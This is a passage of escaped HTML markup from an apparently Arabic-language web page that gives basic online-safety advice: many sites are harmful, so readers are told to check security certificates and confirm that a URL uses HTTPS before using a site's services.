dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفإن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعدد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجدًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشهادات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبموقعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعنوان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E URL \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيبدأ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTPS \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E HTTP.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan 